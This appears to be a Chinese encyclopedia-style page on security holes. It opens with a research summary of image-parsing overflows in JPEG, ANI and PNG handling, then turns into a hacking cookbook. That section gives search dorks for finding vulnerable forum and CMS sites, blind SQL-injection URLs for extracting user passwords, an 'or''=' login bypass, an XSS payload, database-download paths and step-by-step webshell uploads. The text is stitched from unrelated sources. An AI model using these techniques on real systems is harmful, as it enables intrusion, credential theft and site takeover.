名稱

安全漏洞 (security hole)

定義

受限制的計算機、組件、套用程式或其他在線上資源的無意中留下的不受保護的入口點。

找客戶端漏洞

目標:客戶端的漏洞?

客戶端易受攻擊:IE,Outlook,Firefox,MSN,Yahoo etc.

黑客利益的驅使:botnet,Visa,CD-Key,DDOS etc.

漏洞較容易(More 0day?):較容易發現,新的領域

為什麼挖掘圖像格式中的漏洞?

Windows,Linux等作業系統支持多種圖像格式:Bmp, GIF, JPG, ANI, PNG etc.檔案格式眾多,代碼複雜易找到漏洞

Windows中很多圖像格式解析的實現方式與開原始碼及其相似,經常發現同一bug;(Why?)

黑客們並沒有在每種格式中發現漏洞,沒有足夠的“eyes”關注

從安全人員的角度:

格式眾多,算法複雜容易出現漏洞

影響範圍極廣跨套用跨平台,例如:

Windows 平台上任何解析jpg 的套用,office,outlook,IE...gdiplus.dll

Windows 核心實現對Ani 的支持,通過ie 不需要用戶互動操作。誰會懷疑網頁上的指針檔案?

PNG Msn, libpng 很多開源軟體

隱蔽性嚴重威脅用戶安全

從黑客的角度:

如果利用圖像格式觸發的漏洞,會降低了受害者的警覺性,易利用社會工程學。蠕蟲傳播可能利用一些非常容易讓人警惕的檔案格式,但我們現在討論的是圖片格式jgp, png, ani...不容易讓人引起懷疑

多種攻擊媒介,利於黑客攻擊:通過網頁,郵件可以穿越防火牆的保護,IDS不易檢查,需要對各種格式,協定進行解析才能檢查出漏洞攻擊。

圖像的基本格式

流格式由很多段構成,段裡面又由標記,參數(漏洞點),數據段構成

還可能有段裡面再嵌套段(漏洞點)

Gif,Ani可能包含很多幀,刷新率,幀的索引(漏洞點)

可能會有標記圖形模式的bit-map,可能會有邏輯上的錯誤png

http://scary.beasts.org/security/CESA-2004-001.txt

JPG格式中的漏洞

先來一個實際的例子:

GDIPlus.DLL漏洞MS04-028 Nick DeBaggis

影響巨大,攻擊很多

漏洞產生原因:

JPEG格式中的注釋段(COM)由0xFFFE開始(標記)+2位元組得注釋段位元組數(參數) +注釋(數據)構成。因為位元組數這個參數值包含了本身所占的2位元組,所以GDIPLUS.dll在解析jpg格式檔案中的注釋段時會把這個值減去2,如果這個值設定成0,1就會產生整數溢出。

JPG格式中的漏洞

是不是覺得很相似?

2000 Solar Designer 發現了Netscape 瀏覽器的JPEG 解析漏洞,與Nick DeBaggis 發現的漏洞原理是相同的。

http://www.openwall.com/advisories/OW-002-netscape-jpeg.txt

另一個相似的例子

Stefan Esser發現的XBOX Dashboard local vulnerability,該漏洞存在於XBOX Dashboard對.wav格式和.XTF格式檔案的解析上,雖然說不是圖形格式但漏洞原理卻相同。

細節:同樣存在一個size參數這次是它本身的大小是4位元組,所以當size值為0-3時就會發生整數溢出。

疑問:為什麼有些人從偶blog轉文章就不寫出處呢 也算是我翻來搜去搞來的文章呀bY FIRef0x

疑問:為什麼會一再出現同類型的漏洞?

是否程式設計師們從概念上忽略了某些問題?

為什麼都是整數溢出漏洞?

此類漏洞的本質是什麼?

是否還有這種漏洞?

問題的本質

這些檔案格式是由很多“段”構成的數據流,而每個段由:標記,參數,數據等結構構成,在程式解析這些檔案格式的時候會依據“標記”來確認段,並讀勸參數” 進行一定的運算,再依據這些參數來處理隨後緊跟的“數據”。以上提到的幾個漏洞的產生原因就是在對參數進行運算的時候相信了檔案輸入的參數沒有進行確認而導致的。

思維擴展

不要相信用戶的輸入,同樣不要相信檔案的輸入;

包括標記,錯誤的標記也會導致問題

包括參數,詳細檢查輸入參數

包括數據,數據裡面可能還嵌套著另一個“段”

思維擴展的結果

Venustech AD-Lab:Windows LoadImage API Integer Buffer overflow

影響極為廣泛: bmp,cur,ico,ani格式的檔案都受影響。

描述:

WINDOWS的USER32庫的LoadImage系統API 存在著整數溢出觸發的緩衝區溢出漏洞,這個API允許載入一個bmp,cur,ico,ani格式的圖示來進行顯示,並根據圖片格式里說明的大小加4來進行數據的拷貝,如果將圖片格式里說明的大小設定為0xfffffffc-0xffffffff,則將觸發整數溢出導致堆緩衝區被覆蓋。攻擊者可以構造惡意的bmp,cur,ico,ani格式的檔案,嵌入到HTML頁面,郵件中,傳送給被攻擊者,成功利用該漏洞則可以獲得系統的許可權。

LoadImage API 整數溢出漏洞分析

代碼:

text:77D56178 mov eax, [ebx+8] //Direct read our size here:P

text:77D5617B mov [ebp+dwResSize], eax

text:77D5617E jnz short loc_77D56184

text:77D56180 add [ebp+dwResSize], 4 //add 4 int overflow...

text:77D56184

text:77D56184 loc_77D56184: ; CODE XREF: sub_77D5608F+EF_j

text:77D56184 push [ebp+dwResSize] //allocate a wrong size

text:77D56187 push 0

text:77D56189 push dword_77D5F1A0

text:77D5618F call ds:RtlAllocateHeap

總結:轉換思路後找到這個加4的漏洞,同樣的類型,信任“檔案”輸入。

思維擴展的結果

EEYE 2004:Windows ANI File Parsing Buffer Overflow

堆疊漏洞極易利用,攻擊方法隱蔽。

原理:

相信“ 檔案” 輸入參數,沒做檢查直接用作memcpy 的參數。

PNG漏洞,不同的模式

邏輯問題1:

EEYE PNG (Portable Network Graphics) deflate Heap Corruption Vulnerability

原因:對 Length 碼 #286 and #287沒有做正確的處理,導致解壓程式認為長度是0

do { *dest = *src; ++dest; ++src; } while (--len);

邏輯問題2:libPNG 1.2.5 堆疊溢出

代碼:

if (!(png_ptr->mode & PNG_HAVE_PLTE)) {

/* Should be an error, but we can cope with it */

g_warning(png_ptr, "Missing PLTE before tRNS"); }

else if (length > (png_uint_32)png_ptr->num_palette) {

g_warning(png_ptr, "Incorrect tRNS chunk length");

g_crc_finish(png_ptr, length);

return;

}

分析:代碼編寫的邏輯錯誤,錯誤的使用了else if.

相似漏洞:MSN png 漏洞,Media player png 漏洞

邏輯問題的總結

非常容易出現在複雜的檔案格式處理中

容易出現在壓縮,解壓代碼中:需要處理很多長度,大小相關的參數。

這種漏洞不一定是緩衝區溢出,也可能是越界訪問等等

想像漏洞

發現漏洞有時候是一種想像的過程

例子1:

Venustech ADLab:Microsoft Windows Kernel ANI File Parsing Crash Vulnerability

介紹:ANI是WINDOWS 支持的動畫游標格式,在ANI是由多個普通的游標檔案組成一個動畫,其中ANI檔案的頭處會標記是幾個圖示frame,WINDOWS 的核心在顯示游標的時候並未對該值進行檢查,如果將這個數字設定為0,會導致受影響的WINDOWS系統計算出錯誤的游標的地址並加以訪問,觸發了核心的藍屏崩潰。不僅僅是套用使用ANI檔案時會觸發,只要在EXPLORER下打開ANI檔案存在的目錄就會觸發。攻擊者也可以傳送游標的檔案,引誘用戶訪問含有惡意游標顯示的頁面,以及傳送嵌入游標的HTML郵件,導致被攻擊者系統藍屏崩潰。

原理:在計算frame地址的時候失敗。

例子2:

Venustech ADLab:Microsoft Windows Kernel ANI File Parsing DOS Vulnerability

介紹:ANI是WINDOWS 2000支持的動畫游標格式,在ANI是由多個普通的游標件組成一個動畫,其中ANI檔案的頭處會標記每FRAME切換的頻率,該值越小切換的速度越快,WINDOWS 的核心在切換游標FRAME的時候並未對該值進行檢查,如果將這個數字設定為0,受影響的WINDOWS的核心會陷入核心的死鎖,不再回響任何用戶界面的操作。該漏洞觸發必須要在使用ANI檔案的套用中才能觸發,攻擊者引誘用戶訪問含有惡意游標顯示的頁面,以及傳送嵌入游標的HTML郵件,導致被攻擊者系統核心死瑣。

原因:沒有考慮刷新頻率是0的情況。

總結

下溢:Size參數小於自身所占大小

上溢:Size加上一個正整數值產生上溢

直接作為參數輸入memcpy類函式

非法參數導致地址訪問越界

多種邏輯上的錯誤

充分發揮想像:刷新率?

總結

安全提示:

檔案格式是攻擊者的另一種輸入渠道,同樣不要信任從檔案讀取的數據

解析檔案格式時應該對參數進行充分的檢查

同樣需要想像力,需要考慮到每種可能的情況

分類研究

各種漏洞的利用和一些搜尋參數

說到漏洞,首先應該提到的就是動網的上傳漏洞了。

"洞網"漏洞拉開了上傳漏洞檔案的序幕,其他系統的上

傳漏洞接踵而來!

asp動網論壇漏洞分析

1、這個漏洞不算太嚴重,用過動網論壇的人都知道,發帖時直接寫javascript會被過濾拆分,寫http會自動加上連結,漏洞就在此,在這兩個地方變通一下,把兩個單詞的某個字母換成編碼形式,然後系統再對應地解碼回字母,就達到了避免被過濾的目的。例子說明一下,在發帖時寫入[img]javas&#x63ript:window.open(‘htt&#x70://www.fwcn.com','')[/img] 很清楚地看到,#x63解碼的字母是"c",#x70解碼的字母是"p",&起到連線作用,最後加上[img],使JS被觸發,如果論壇支持flash插入,用[swf]也可。利用這個漏洞可以搞些惡作劇,寫上誘人的主題,點進去結果是他的主頁(騙點擊率,作廣告),甚至更絕,連到一個有病毒、木馬的網頁上,讓你直想罵娘。這個漏洞存在於動網的各個版本,包括較新的0519版,覆蓋面積之廣讓人瞠目,各人認為應該對某些非法字元進行檢測剔除,而非簡簡單單地拆分了事,真希望動網開發者能儘早補上這漏洞。

2、比起前者,第二個漏洞問題就大啦,利用該漏洞可以破解掉論壇上所有註冊會員的密碼(恐怖~~~),由於論壇管理員通常直接把論壇程式載下來梢加以美工就拿來使用了,圖方便直接導致了漏洞的出現,我們也載一個回來,只要看一下動網的資料庫,就知道了密碼的欄位為userpassword,接著例如要破一個名叫abc的用戶密碼,首先察看abc的用戶資料,給出的連線是http://xxxxx/dispuser.asp?name=abc ,在dispuser.asp中,讀取參數的語句是:username=trim(request("name")),資料庫的查詢的語句是: sql="select * from [user] where username=""&username&""",看得出來, abc就是直接被作為了dispuer的一個參數username,另外,如果該用戶不存在,程式就會給出提示,既然如此,我們就再寫入個查詢密碼的條件,在where username=abc後面加上and userpassword="******",理論上這樣就可以實現對密碼的破解了,但這么破要破到何年何月,現在就要輪到VBS函式大顯身手了,可以先用LEN函式試出用戶的密碼位數,地址就這么寫http://xxxxx/dispuser.asp?name=abc'%20and%20len(userpassword)=5%20and%20'1'="1,這么看可能不好理解,放到sql語句里其實就是這副樣子:sql="select * from [User] where username="abc' and len(UserPassword)=5 and '1'="1"",現在明白點了吧,%20是空格,abc後面的單引號和'1'="1里的單引號都是為了和sql語句相匹配。奇怪,該用戶不存在,喔?那就說明符合這個條件的用戶沒有,繼續,把5換成6,7,8,依此類推,只要能顯示出用戶資料了,就說明密碼位數猜對了。接下來要做的就是試每位的密碼是多少了,繼續要用到VBS,可以用left或right或MID函式,http://xxxxx/dispuser.asp?name=abc"%20and%20left(userpassword,1)="a,如果猜對了就給出用戶資料,猜對了就給出該用戶不存在的提示,這樣子還是嫌太慢,那就在外面再套個ASC函式,http://xxxxx/dispuser.asp?name=abc"%20and%20asc(mid(userpassword,1,1))>'50 試出用戶密碼的ASCII碼是否大於50,不斷地縮小範圍,相信很快就能將範圍縮小至個位數,看到這裡你是否驚出了一身冷汗,起碼我是如此,靠幾個函式的靈活運用,保守地說,不出半小時就能破解出密碼。真是不幸中的大幸,動網開發者在後來的05**版後使用了MD5的加密,這下子總算放心了,但介於國內還有許多地方在使用老版本的動網論壇(包括一個小有名氣的flash站點)

3 、動網SQL語句漏洞

此漏洞針對動網SQL版本。

測試方法:在http://ip/bbs/admin_index.asp 輸入用戶名是'or''=" 密碼也是這個

這樣可以跳過認證

原理:利用SQL語法。輸入的密碼和ID就成為一個合法的SQL語句,直接跳過認證。

此漏洞並不針對動網。很多SQL的ASP都會有這個漏洞

4、動網論壇sp2漏洞 (此漏洞影響範圍甚大,動網官方站、黑客防線、安全基地都曾因此被黑過,具體資料大家可以在百度搜一下)

上傳漏洞路徑:reg_upload.asp及upfile.asp

青創文章系統

打開google 輸入.tw qcdn (或者是去百度搜尋 Powered by:QCDN_NEWS 但大多數是中國的)

青創文章系統

上傳漏洞。在網址後加/admin_upfile.asp 如果出現。

Microsoft VBScript 磅︽頂琿巋粇 巋粇 "800a01b6'

ンぃや穿妮┦┪よ猭: 'form'

/article/admin_upfile.asp, 21

就代表已經有90%以上的希望了

桂林老兵的上傳工具上傳木馬

入侵的時候發現admin_upfile.asp改了。你也可以改成user_upfile.asp也上傳傳馬馬。還有一個方法就是把admin_upfile.asp user_upfile.asp加到注入工裏邊

青創文章管理系統注入功擊

關鍵字"list.asp?UNID="

工具:

1、NBSI好像大部分黑客站點都有得下。

2、MD5Crack2,破解MD5加密的軟體(磊子推薦:dos下DV.exe比較好用)

第一次檢測的時候,會報告"暫未檢測到注入漏洞";然後在"特徵字元"輸入"Unid"

(提示:"Unid"中的" U "一定要是大寫的

"飛龍文章管理系統" 漏洞

飛龍文章管理系統 Ver 2.0 Build 20040620 正式版漏洞利用

搜尋"Article.asp?ArtID="關鍵字

漏洞檔案在

admin_upfile.asp

user_upfile.asp

這兩個檔案"upfile.asp"

動網漏洞的再現

上傳時cookie中加"ArtID=1111;"

phpwind 1.3.6 的論壇漏洞的利用

搜尋關鍵字"POWER BY PHPWIND v1.3.6"

phpwind1.3.6論壇利用程式 "群共享"中有上傳

保存後,木馬地址為當前目錄下的faq.php

在本機用如下表單進行提交:

上傳成功後的木馬存在論壇目錄下

直接訪問就行!

漏洞集合

1)Co Net MiB Ver1.0~4.0 用'or'="or"登入管理員(一個比較經典的漏洞)

2)ASP Calendar漏洞 請在google搜尋Maintained with the Ocean12 ASP Calendar Manager v1.01這個信息,程式的默認資料庫為o12cal.mdb(非MD5加密,明文保存)

3)六合彩漏洞 我們打開www.baidu.com或是www.google.com

在搜尋里輸入 請各位驗證會員料

http://www.3589.com/tian/4login.asp把4login.asp改成conn.inc

wz520#.mdb,他就是資料庫了。#改成%23就可以下載資料庫了

4)青創文章系統出現嚴重漏洞 在網址後加/admin_upfile.asp上傳WEBSHELL

百度搜尋 Powered by:QCDN_NEWS 台灣.tw qcdn。

還可以用%5c暴庫,通殺

"list.asp?unid=" " .tw/list.asp?unid= " 存在注入 在"特徵字元"輸入"Unid"

("Unid"中的" U "一定要是大寫的)

5)自由動力3.6的軟體上傳過濾不嚴 用WinHex.exe和WSockExpert.exe修改上傳木馬

E時代驛站漏洞

百度搜尋"E時代驛站"

漏洞利用頁面 /upload.asp 用老兵直接上傳

沸騰新聞系統上傳漏洞

搜尋:沸騰展望新聞系統[核心:塵緣雅境]授權使用

漏洞:沒有對空格進行嚴格的限制。

所以,我們直接選定要上傳的ASP木馬,然後在後面加上空格

它的上傳檔案是UploadFaceOK.asp

塵緣雅境

在GOOGLE里搜尋關鍵字: V1.0 ACCESS Finish,就會看

到出現了

一大堆

使用塵緣雅境系統的網站.比如說他的網站首頁

是http://www.xx.com/asfq/index.asp,那么就要這樣填寫

http://www.xx.com/asfq/admin/uploadfaceok.asp,[漏洞目

錄]:/asfq/admin

(注意一定要加上admin),[漏洞檔案]一般不用改,不過有

些老版的

塵緣系統

的漏洞檔案是uploadok.asp,如果uploadfaceok.asp不成功

再改

ofstar論壇漏洞利用程式(群共享中)

搜尋: powered by ofstar.net

1:輸入管理員用戶名 2:輸入任意一個帖子的路徑!

3:單擊獲取密碼,可以截取到管理員的MD5密碼!是32位加密的!

4:單擊直接登入按鈕!程式會自動構造Cookies進行登入!單擊管理欄的"超管"可直接進入後台!

上傳木馬: 選擇後台的論壇管理=>風格摸版設定 插入以下代碼! (其實上傳shell部分和PHPWind一樣)

然後使用提交頁面提交``可以直接拿到shell!

-->

破廢墟BLOG漏洞

百度搜:"破廢墟 Bloging"

在後面加上;upfile.asp

結果返回:"DLOG錯誤:提交的數據來自網站外部 | 返 回

或者 您要訪問的網頁有問題,無法顯示。

HTTP 500 - 內部伺服器錯誤

這說明這個檔案是存在的,但是無法正常的訪問,其實我們也可以利用

直接用老兵上傳木馬http://www.xxxxx.com/blog/upfile.asp

極限論壇系統漏洞

用"EzRick.com All Rights"做關鍵字搜尋

論壇的置頂帖子存在注入漏洞,大家打開置頂帖子後聯接都是這種形式"showtopic.asp?TOPIC_ID=111&Forum_ID=11"當我們去掉後面的"&Forum_ID=11",注入點就出現了。

然後我們在注入猜解工具的表段名裡面添加上"Forum_UserDB"就可以跑出論壇的用戶名和16位md5密碼散列

暴庫入侵 OBLOG!

搜尋 :powered by OBlog

暴庫示例 :

http://***/blog/index.asp?classid=3

將以上連線中的最後一個正斜槓"/"改為"%5c"

http://***/blog%5cindex.asp?classid=3

截止powered by OBlog ver2.22之前90%的OBLOG站點都能暴庫

阿天線上整站上傳漏洞

百度搜尋:阿天線上

漏洞利用很簡單

直接用老兵上傳工具就可以搞頂

漏洞檔案是mg_upfile.asp

"動感系統"的上傳漏洞

漏洞的檔案就是根目錄下的upfile.asp

在百度里搜

inurl: (SoftView.Asp?SoftID=)

這樣找的是Access版的

inurl: (/SoftView/SoftView_)

這樣找到的都是SQL版的

net pic PHP程式的漏洞利用

當PHP程式有指定PATH時,在PATH檔案後門加入%00可以

上傳任意檔案.

在百度里搜尋"NEATPIC PHP目錄直讀版 1.2.3"你會找到很

多裝有些程式的站點

在www.google.com中輸入"版本:Joekoe V6.0"

或者在www.baidu.com中查詢"關於我們 ┋ 網站留言 ┋ 友情連結 ┋ 與我線上"

會找到很多joekoe論壇的地址

使用方法:

例如網址為http://www.xxx.com/yyy/forum.asp

在主機名中輸入www.xxx.com

在傳送主機路徑中輸入/yyy/upload.asp

點擊傳送即可

使用木馬asp

在回應信息中出現上傳成功的提示後,在ie地址欄中輸入

http://www.xxx.com/yyy/upload/forum/newmm.asp即可

在www.baidu.com中輸入"卓越網站快車"

會找到很多相關的地址

使用方法:

例如網址為http://http://www.xxx.cn/htdocs/index.asp

在主機名中輸入www.xxx.com

在傳送主機路徑中輸入/htdocs/system/user/upimg1/fileupimg3.asp.如果沒有/htdocs的虛擬目錄,則不用改變默認值.

點擊傳送即可

使用木馬asp

在回應信息中出現上傳成功的提示後,在"上傳的asp檔案名稱中"的編輯框中

會出現上傳成功的asp名稱.例如

HTTP://www.xxx.cn/htdocs/FICE/UP/20041122234053.cdx.asp

檢查系統漏洞

一、前期準備,建立安全模型

1、熟悉軟體功能、功能實現,配置等;

如:IIS的虛擬目錄、腳本映射;

2、根據功能,分析安全需求,建立安全模型;

IIS外掛,檔案類型識別,目錄正確識別;目錄限制;

外掛的特點;許可權不是在檔案對象上,需要自己識別檔案,所以需要識別出同一個檔案的所有檔案名稱;

3、根據安全需求,分析編程應注意的地方,重點檢查。

IIS要對"../"進行檢測,連線檔案的處理,識別出正確的目錄、檔案名稱; 編程接口完全按接口實現;

二、原代碼分析

1、通讀原代碼;

2、安全需求裡面重點需要檢測的地方;

3、搜尋容易有問題的函式調用,如strcpy、strcat、*printf、free、strncpy等;

4、常見一些編程問題;一些變數類型,如長度變數用int,注意一些函式非直接返回賦值問題等,一些邊界條件,記數從0開始還是從1開始。

5、分析緩衝區使用的代碼;

6、輸入輸出合法檢測;

7、編程接口調用;了解作業系統、基本檔案、進程調用等的特性;

8、數據結構;

9、安全領域的最小原則;

三、二進制代碼分析

1、測試;

(1)、熟悉輸入輸出;

(2)、根據需要編寫測試程式;

(3)、輸入輸出各種特殊情況測試,特殊字元、長串;

(4)、安全需求需要檢測的一些條件測試;

2、反彙編分析;

(1)、閱讀理解反彙編代碼;

(2)、安全需求檢測的代碼分析;

(3)、調用接口代碼分析;

(4)、sub esp,xxx 代碼分析緩衝;

(5)、strcpy、strcat、*printf、free、strncpy等調用分析;

(6)、輸入輸出檢測;

3、跟蹤調試;

(1)、異常的攔截分析;

(2)、一些字元串的流向,讀寫斷點;

四、總結提高

1、分析總結各種漏洞、漏洞原因、編程問題,補丁修補方法,編程怎么避免。

2、對漏洞歸納分類,全面考慮;

一些漏洞研究成果:

1. IIS ISM.DLL檔案名稱截斷漏洞泄漏檔案內容漏洞;

http://www.microsoft.com/technet/security/bulletin/ms00-044.asp

2. Microsoft Windows 9x共享密碼校驗漏洞;

http://www.microsoft.com/technet/security/bulletin/ms00-072.asp

3. Microsoft IIS Unicode解碼目錄遍歷漏洞;

http://www.microsoft.com/technet/security/bulletin/ms00-078.asp

4. Microsoft IIS CGI檔案名稱檢查漏洞;

http://www.microsoft.com/technet/security/bulletin/ms00-086.asp

5. Microsoft IIS遠東版泄漏檔案內容漏洞;

http://www.nsfocus.com/english/homepage/sa_08.htm

6. Microsoft IIS CGI檔案名稱錯誤解碼漏洞;

http://www.microsoft.com/technet/security/bulletin/ms01-026.asp

7. Microsoft Frontpage 2000伺服器擴展緩衝區溢出漏洞;

http://www.microsoft.com/technet/security/bulletin/ms01-035.asp

8. Microsoft IIS ssinc.dll緩衝區溢出漏洞;

http://www.microsoft.com/technet/security/bulletin/ms01-044.asp

9. WebDav 拒絕服務漏洞;

10. WebDav 泄露檔案原始碼漏洞;

11. WebDav 緩衝區溢出漏洞;

12. asp.dll 緩衝區溢出漏洞;

13. shtml.dll 泄露檔案原始碼漏洞;

14. IIS CGI 拒絕服務漏洞;

15. IIS CGI 泄露原始碼漏洞;

16. winlogon.exe 緩衝區溢出漏洞;

17. WINDOWS API 緩沖溢出漏洞;

18. Windows mup.sys 緩衝溢出漏洞;

19. apache for win32 可搜尋檔案漏洞;

20. apache for win32 執行任意命令漏洞;

21. php4.0 緩衝溢出漏洞;…………



常見漏洞類型

安全漏洞

安全漏洞